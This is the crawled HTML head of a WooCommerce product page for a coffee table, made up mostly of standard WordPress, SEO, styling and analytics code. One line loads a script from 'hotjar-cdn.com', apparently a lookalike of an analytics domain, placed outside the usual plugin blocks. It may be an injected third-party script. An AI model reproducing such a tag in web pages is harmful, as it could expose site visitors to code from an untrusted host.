

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodntassel.com/product/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/
body_size: 142574
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Manrope%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://woodntassel.com/wp-content/themes/moderno/assets/font/theme-icons.css?ver=1733946495">
		
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vessel Coffee Table-matte Black Pc Aluminum Top / Smoke Grey Glass Base - Wood N Tassel Home</title>
	<link rel="canonical" href="https://woodntassel.com/product/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vessel Coffee Table-matte Black Pc Aluminum Top / Smoke Grey Glass Base - Wood N Tassel Home" />
	<meta property="og:description" content="Description: Colors: Smoke Finish: Black Powder Coated Steel, Glass" />
	<meta property="og:url" content="https://woodntassel.com/product/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/" />
	<meta property="og:site_name" content="Wood N Tassel Home" />
	<meta property="article:modified_time" content="2025-11-19T23:58:22+00:00" />
	<meta property="og:image" content="https://woodntassel.com/wp-content/uploads/2021/07/smoke-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="886" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://woodntassel.com/product/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/","url":"https://woodntassel.com/product/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/","name":"Vessel Coffee Table-matte Black Pc Aluminum Top / Smoke Grey Glass Base - Wood N Tassel Home","isPartOf":{"@id":"https://woodntassel.com/#website"},"primaryImageOfPage":{"@id":"https://woodntassel.com/product/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/#primaryimage"},"image":{"@id":"https://woodntassel.com/product/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/#primaryimage"},"thumbnailUrl":"https://woodntassel.com/wp-content/uploads/2021/07/smoke-1.jpg","datePublished":"2020-07-31T11:39:18+00:00","dateModified":"2025-11-19T23:58:22+00:00","breadcrumb":{"@id":"https://woodntassel.com/product/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://woodntassel.com/product/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://woodntassel.com/product/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/#primaryimage","url":"https://woodntassel.com/wp-content/uploads/2021/07/smoke-1.jpg","contentUrl":"https://woodntassel.com/wp-content/uploads/2021/07/smoke-1.jpg","width":1600,"height":886},{"@type":"BreadcrumbList","@id":"https://woodntassel.com/product/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://woodntassel.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://woodntassel.com/shop/"},{"@type":"ListItem","position":3,"name":"Vessel Coffee Table-matte Black Pc Aluminum Top / Smoke Grey Glass Base"}]},{"@type":"WebSite","@id":"https://woodntassel.com/#website","url":"https://woodntassel.com/","name":"Wood N Tassel Home","description":"Wood N Tassel Home","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://woodntassel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Feed" href="https://woodntassel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Comments Feed" href="https://woodntassel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/wp-emoji.js?ver=6.4.7","twemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/twemoji.js?ver=6.4.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://woodntassel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://woodntassel.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://woodntassel.com/wp-content/uploads/maxmegamenu/style.css?ver=2e63a5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://woodntassel.com/wp-includes/css/dashicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.css?ver=1704337139' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:45px;
--wvs-single-product-item-height:45px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1740788877' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>

			.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
			.elementor-column-gap-default > .elementor-column > .elementor-element-populated { padding: 0; }
			.e-con {
			--container-default-padding-top: 0;
			--container-default-padding-bottom: 0;
			--container-default-padding-left: 0;
			--container-default-padding-right: 0;
			}
</style>
<link rel='stylesheet' id='swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57880-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-57880.css?ver=1740788862' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://woodntassel.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://woodntassel.com/wp-content/plugins/insight-swatches/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://woodntassel.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='moderno-child-style-css' href='https://woodntassel.com/wp-content/themes/moderno-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark-core-css' href='https://woodntassel.com/wp-content/uploads/moderno/min.css?ver=1764517175' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
</style>
<link rel='stylesheet' id='elementor-post-70722-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-70722.css?ver=1766006144' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-505-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-505.css?ver=1766005597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1740788877' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}
/* ]]> */
</script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=8.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WKXR2PW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["woodntassel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WKXR2PW");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://woodntassel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://woodntassel.com/wp-json/wp/v2/product/52017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodntassel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Theme Plugin 1.27" />
<meta name="generator" content="WooCommerce 8.4.2" />
<meta name="generator" content="Moderno 1.27" />
<link rel='shortlink' href='https://woodntassel.com/?p=52017' />
<link rel="alternate" type="application/json+oembed" href="https://woodntassel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodntassel.com%2Fproduct%2Fvessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://woodntassel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodntassel.com%2Fproduct%2Fvessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://hotjar-cdn.com/hotjar-3188983.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-270x270.png" />
<script>function setREVStartSize(e){
